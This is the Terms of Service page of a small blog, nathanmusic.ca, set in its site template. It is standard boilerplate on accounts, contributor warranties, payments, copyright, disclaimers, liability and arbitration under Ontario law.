                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/10/14/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-14T17:05:00+00:00">October 14, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-786" class="news-article mb-20 post-786 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/common-reasons-your-air-conditioner-is-leaking-water/" tabindex="0" rel="bookmark" title="Common Reasons Your Air Conditioner is Leaking Water">Common Reasons Your Air Conditioner is Leaking Water</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/10/12/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-12T19:20:00+00:00">October 12, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-785" class="news-article mb-20 post-785 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/pain-relief-techniques-without-medication-natural-alternatives-to-consider/" tabindex="0" rel="bookmark" title="Pain Relief Techniques Without Medication: Natural Alternatives to Consider">Pain Relief Techniques Without Medication: Natural Alternatives to Consider</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/10/03/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-03T14:29:00+00:00">October 3, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-787" class="news-article mb-20 post-787 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/what-to-expect-during-an-ortho-consultation-a-guide-for-parents-and-teens/" tabindex="0" rel="bookmark" title="What to Expect During an Ortho Consultation: A Guide for Parents and Teens">What to Expect During an Ortho Consultation: A Guide for Parents and Teens</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/10/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-01T05:40:00+00:00">October 1, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div data-rocket-location-hash="173265bceb6f9a0545830ce42c967e25" class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://nathanmusic.ca/"
                                       rel="home">Nathan&#039;s Rhythm</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                Terms of Service                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

    <div data-rocket-location-hash="27af94a7b8515302235bfc6ae02f665c" class="site-content-extras">
            </div>
    <div data-rocket-location-hash="085448cbd003045a5dd24fdf9d156830" class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nathanmusic.ca/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://nathanmusic.ca/terms-of-service/" itemprop="item"><span itemprop="name">Terms of Service</span></a><meta itemprop="position" content="2" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-22" class="post-22 page type-page status-publish hentry"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
			<h1 class="entry-title entry-title-large">

	            Terms of Service
	        </h1>

		</header>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p>The following terms and conditions govern all use of the nathanmusic.ca website and all content, services and products available at or through the website (taken together, the Website). The Website is owned and operated by Nathan Music (“Nathan Music”). The Website is offered subject to your acceptance without modification of all of the terms and conditions contained herein and all other operating rules, policies (including, without limitation, Nathan Music’s Privacy Policy) and procedures that may be published from time to time on this Site by Nathan Music (collectively, the “Agreement”).</p>
<p>Please read this Agreement carefully before accessing or using the Website. By accessing or using any part of the web site, you agree to become bound by the terms and conditions of this agreement. If you do not agree to all the terms and conditions of this agreement, then you may not access the Website or use any services. If these terms and conditions are considered an offer by Nathan Music, acceptance is expressly limited to these terms. The Website is available only to individuals who are at least 13 years old.</p>
<ol>
<li><strong>Your nathanmusic.ca Account and Site.</strong> If you create a blog/site on the Website, you are responsible for maintaining the security of your account and blog, and you are fully responsible for all activities that occur under the account and any other actions taken in connection with the blog. You must not describe or assign keywords to your blog in a misleading or unlawful manner, including in a manner intended to trade on the name or reputation of others, and Nathan Music may change or remove any description or keyword that it considers inappropriate or unlawful, or otherwise likely to cause Nathan Music liability. You must immediately notify Nathan Music of any unauthorized uses of your blog, your account or any other breaches of security. Nathan Music will not be liable for any acts or omissions by You, including any damages of any kind incurred as a result of such acts or omissions.</li>
<li><strong>Responsibility of Contributors.</strong> If you operate a blog, comment on a blog, post material to the Website, post links on the Website, or otherwise make (or allow any third party to make) material available by means of the Website (any such material, “Content”), You are entirely responsible for the content of, and any harm resulting from, that Content. That is the case regardless of whether the Content in question constitutes text, graphics, an audio file, or computer software. By making Content available, you represent and warrant that:
<ul>
<li>the downloading, copying and use of the Content will not infringe the proprietary rights, including but not limited to the copyright, patent, trademark or trade secret rights, of any third party;</li>
<li>if your employer has rights to intellectual property you create, you have either (i) received permission from your employer to post or make available the Content, including but not limited to any software, or (ii) secured from your employer a waiver as to all rights in or to the Content;</li>
<li>you have fully complied with any third-party licenses relating to the Content, and have done all things necessary to successfully pass through to end users any required terms;</li>
<li>the Content does not contain or install any viruses, worms, malware, Trojan horses or other harmful or destructive content;</li>
<li class="important">the Content is not spam, is not machine- or randomly-generated, and does not contain unethical or unwanted commercial content designed to drive traffic to third party sites or boost the search engine rankings of third party sites, or to further unlawful acts (such as phishing) or mislead recipients as to the source of the material (such as spoofing);</li>
<li>the Content is not pornographic, does not contain threats or incite violence towards individuals or entities, and does not violate the privacy or publicity rights of any third party;</li>
<li>your blog is not getting advertised via unwanted electronic messages such as spam links on newsgroups, email lists, other blogs and web sites, and similar unsolicited promotional methods;</li>
<li>your blog is not named in a manner that misleads your readers into thinking that you are another person or company. For example, your blog’s URL or name is not the name of a person other than yourself or company other than your own; and</li>
<li>you have, in the case of Content that includes computer code, accurately categorized and/or described the type, nature, uses and effects of the materials, whether requested to do so by Nathan Music or otherwise.</li>
</ul>
<p>By submitting Content to Nathan Music for inclusion on your Website, you grant Nathan Music a world-wide, royalty-free, and non-exclusive license to reproduce, modify, adapt and publish the Content solely for the purpose of displaying, distributing and promoting your blog. If you delete Content, Nathan Music will use reasonable efforts to remove it from the Website, but you acknowledge that caching or references to the Content may not be made immediately unavailable.</p>
<p>Without limiting any of those representations or warranties, Nathan Music has the right (though not the obligation) to, in Nathan Music’s sole discretion (i) refuse or remove any content that, in Nathan Music’s reasonable opinion, violates any Nathan Music policy or is in any way harmful or objectionable, or (ii) terminate or deny access to and use of the Website to any individual or entity for any reason, in Nathan Music’s sole discretion. Nathan Music will have no obligation to provide a refund of any amounts previously paid.</li>
<li><strong>Payment and Renewal.</strong>
<ul>
<li><strong>General Terms.</strong><br />
By selecting a product or service, you agree to pay Nathan Music the one-time and/or monthly or annual subscription fees indicated (additional payment terms may be included in other communications). Subscription payments will be charged on a pre-pay basis on the day you sign up for an Upgrade and will cover the use of that service for a monthly or annual subscription period as indicated. Payments are not refundable.</li>
<li><strong>Automatic Renewal. </strong><br />
Unless you notify Nathan Music before the end of the applicable subscription period that you want to cancel a subscription, your subscription will automatically renew and you authorize us to collect the then-applicable annual or monthly subscription fee for such subscription (as well as any taxes) using any credit card or other payment mechanism we have on record for you. Upgrades can be canceled at any time by submitting your request to Nathan Music in writing.</li>
</ul>
</li>
<li><strong>Services.</strong>
<ul>
<li><strong>Fees; Payment. </strong>By signing up for a Services account you agree to pay Nathan Music the applicable setup fees and recurring fees. Applicable fees will be invoiced starting from the day your services are established and in advance of using such services. Nathan Music reserves the right to change the payment terms and fees upon thirty (30) days prior written notice to you. Services can be canceled by you at anytime on thirty (30) days written notice to Nathan Music.</li>
<li><strong>Support.</strong> If your service includes access to priority email support. “Email support” means the ability to make requests for technical support assistance by email at any time (with reasonable efforts by Nathan Music to respond within one business day) concerning the use of the VIP Services. “Priority” means that support takes priority over support for users of the standard or free nathanmusic.ca services. All support will be provided in accordance with Nathan Music standard services practices, procedures and policies.</li>
</ul>
</li>
<li><strong>Responsibility of Website Visitors.</strong> Nathan Music has not reviewed, and cannot review, all of the material, including computer software, posted to the Website, and cannot therefore be responsible for that material’s content, use or effects. By operating the Website, Nathan Music does not represent or imply that it endorses the material there posted, or that it believes such material to be accurate, useful or non-harmful. You are responsible for taking precautions as necessary to protect yourself and your computer systems from viruses, worms, Trojan horses, and other harmful or destructive content. The Website may contain content that is offensive, indecent, or otherwise objectionable, as well as content containing technical inaccuracies, typographical mistakes, and other errors. The Website may also contain material that violates the privacy or publicity rights, or infringes the intellectual property and other proprietary rights, of third parties, or the downloading, copying or use of which is subject to additional terms and conditions, stated or unstated. Nathan Music disclaims any responsibility for any harm resulting from the use by visitors of the Website, or from any downloading by those visitors of content there posted.</li>
<li><strong>Content Posted on Other Websites.</strong> We have not reviewed, and cannot review, all of the material, including computer software, made available through the websites and webpages to which nathanmusic.ca links, and that link to nathanmusic.ca. Nathan Music does not have any control over those non-Nathan Music websites and webpages, and is not responsible for their contents or their use. By linking to a non-Nathan Music website or webpage, Nathan Music does not represent or imply that it endorses such website or webpage. You are responsible for taking precautions as necessary to protect yourself and your computer systems from viruses, worms, Trojan horses, and other harmful or destructive content. Nathan Music disclaims any responsibility for any harm resulting from your use of non-Nathan Music websites and webpages.</li>
<li><strong>Copyright Infringement and DMCA Policy.</strong> As Nathan Music asks others to respect its intellectual property rights, it respects the intellectual property rights of others. If you believe that material located on or linked to by nathanmusic.ca violates your copyright, you are encouraged to notify Nathan Music in accordance with Nathan Music’s Digital Millennium Copyright Act (“DMCA”) Policy. Nathan Music will respond to all such notices, including as required or appropriate by removing the infringing material or disabling all links to the infringing material. Nathan Music will terminate a visitor’s access to and use of the Website if, under appropriate circumstances, the visitor is determined to be a repeat infringer of the copyrights or other intellectual property rights of Nathan Music or others. In the case of such termination, Nathan Music will have no obligation to provide a refund of any amounts previously paid to Nathan Music.</li>
<li><strong>Intellectual Property.</strong> This Agreement does not transfer from Nathan Music to you any Nathan Music or third party intellectual property, and all right, title and interest in and to such property will remain (as between the parties) solely with Nathan Music. Nathan Music, nathanmusic.ca, the nathanmusic.ca logo, and all other trademarks, service marks, graphics and logos used in connection with nathanmusic.ca, or the Website are trademarks or registered trademarks of Nathan Music or Nathan Music’s licensors. Other trademarks, service marks, graphics and logos used in connection with the Website may be the trademarks of other third parties. Your use of the Website grants you no right or license to reproduce or otherwise use any Nathan Music or third-party trademarks.</li>
<li><strong>Advertisements.</strong> Nathan Music reserves the right to display advertisements on your blog unless you have purchased an ad-free account.</li>
<li><strong>Attribution.</strong> Nathan Music reserves the right to display attribution links such as ‘Blog at nathanmusic.ca,’ theme author, and font attribution in your blog footer or toolbar.</li>
<li><strong>Partner Products.</strong> By activating a partner product (e.g. theme) from one of our partners, you agree to that partner’s terms of service. You can opt out of their terms of service at any time by de-activating the partner product.</li>
<li><strong>Domain Names.</strong> If you are registering a domain name, using or transferring a previously registered domain name, you acknowledge and agree that use of the domain name is also subject to the policies of the Internet Corporation for Assigned Names and Numbers (“ICANN”), including their Registration Rights and Responsibilities.</li>
<li><strong>Changes. </strong>Nathan Music reserves the right, at its sole discretion, to modify or replace any part of this Agreement. It is your responsibility to check this Agreement periodically for changes. Your continued use of or access to the Website following the posting of any changes to this Agreement constitutes acceptance of those changes. Nathan Music may also, in the future, offer new services and/or features through the Website (including, the release of new tools and resources). Such new features and/or services shall be subject to the terms and conditions of this Agreement. <strong><br />
</strong></li>
<li><strong>Termination. </strong>Nathan Music may terminate your access to all or any part of the Website at any time, with or without cause, with or without notice, effective immediately. If you wish to terminate this Agreement or your nathanmusic.ca account (if you have one), you may simply discontinue using the Website. Notwithstanding the foregoing, if you have a paid services account, such account can only be terminated by Nathan Music if you materially breach this Agreement and fail to cure such breach within thirty (30) days from Nathan Music’s notice to you thereof; provided that, Nathan Music can terminate the Website immediately as part of a general shut down of our service. All provisions of this Agreement which by their nature should survive termination shall survive termination, including, without limitation, ownership provisions, warranty disclaimers, indemnity and limitations of liability. <strong><br />
</strong></li>
<li class="important"><strong>Disclaimer of Warranties.</strong> The Website is provided “as is”. Nathan Music and its suppliers and licensors hereby disclaim all warranties of any kind, express or implied, including, without limitation, the warranties of merchantability, fitness for a particular purpose and non-infringement. Neither Nathan Music nor its suppliers and licensors, makes any warranty that the Website will be error free or that access thereto will be continuous or uninterrupted. You understand that you download from, or otherwise obtain content or services through, the Website at your own discretion and risk.</li>
<li class="important"><strong>Limitation of Liability.</strong> In no event will Nathan Music, or its suppliers or licensors, be liable with respect to any subject matter of this agreement under any contract, negligence, strict liability or other legal or equitable theory for: (i) any special, incidental or consequential damages; (ii) the cost of procurement for substitute products or services; (iii) for interruption of use or loss or corruption of data; or (iv) for any amounts that exceed the fees paid by you to Nathan Music under this agreement during the twelve (12) month period prior to the cause of action. Nathan Music shall have no liability for any failure or delay due to matters beyond their reasonable control. The foregoing shall not apply to the extent prohibited by applicable law.</li>
<li><strong>General Representation and Warranty.</strong> You represent and warrant that (i) your use of the Website will be in strict accordance with the Nathan Music Privacy Policy, with this Agreement and with all applicable laws and regulations (including without limitation any local laws or regulations in your country, state, city, or other governmental area, regarding online conduct and acceptable content, and including all applicable laws regarding the transmission of technical data exported from the United States or the country in which you reside) and (ii) your use of the Website will not infringe or misappropriate the intellectual property rights of any third party.</li>
<li><strong>Indemnification.</strong> You agree to indemnify and hold harmless Nathan Music, its contractors, and its licensors, and their respective directors, officers, employees and agents from and against any and all claims and expenses, including attorneys’ fees, arising out of your use of the Website, including but not limited to your violation of this Agreement.</li>
<li><strong>Miscellaneous.</strong> This Agreement constitutes the entire agreement between Nathan Music and you concerning the subject matter hereof, and they may only be modified by a written amendment signed by an authorized executive of Nathan Music, or by the posting by Nathan Music of a revised version. Except to the extent applicable law, if any, provides otherwise, this Agreement, any access to or use of the Website will be governed by the laws of the Ontario, Canada, excluding its conflict of law provisions, and the proper venue for any disputes arising out of or relating to any of the same will be the state and federal courts located in Toronto, Ontario. Except for claims for injunctive or equitable relief or claims regarding intellectual property rights (which may be brought in any competent court without the posting of a bond), any dispute arising under this Agreement shall be finally settled in accordance with the Comprehensive Arbitration Rules of the Judicial Arbitration and Mediation Service, Inc. (“JAMS”) by three arbitrators appointed in accordance with such Rules. The arbitration shall take place in Toronto, Ontario, in the English language and the arbitral decision may be enforced in any court. The prevailing party in any action or proceeding to enforce this Agreement shall be entitled to costs and attorneys’ fees. If any part of this Agreement is held invalid or unenforceable, that part will be construed to reflect the parties’ original intent, and the remaining portions will remain in full force and effect. A waiver by either party of any term or condition of this Agreement or any breach thereof, in any one instance, will not waive such term or condition or any subsequent breach thereof. You may assign your rights under this Agreement to any party that consents to, and agrees to be bound by, its terms and conditions; Nathan Music may assign its rights under this Agreement without condition. This Agreement will be binding upon and will inure to the benefit of the parties, their successors and permitted assigns.</li>
</ol>

			</div>

			
		</div>

	</div>

</article>
                            </div>

                        
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musicians-Institute.jpg" /><center></p>
</div>
		</div><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow Us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_pinterest" href="https://www.pinterest.ph/nathanmusicca" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://nathanrhythm.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a></div></div><div id="boundlessnews-popular-sidebar-layout-2" class="widget boundlessnews_recent_post_widget"><h3 class="widget-title"><span>Recent Posts</span></h3>                <div class="twp-recent-widget">                
                    <ul class="theme-widget-list recent-widget-list">
                                            <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 1</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" rel="bookmark" title="Keeping That Glow: How to Maintain White Teeth After Whitening">
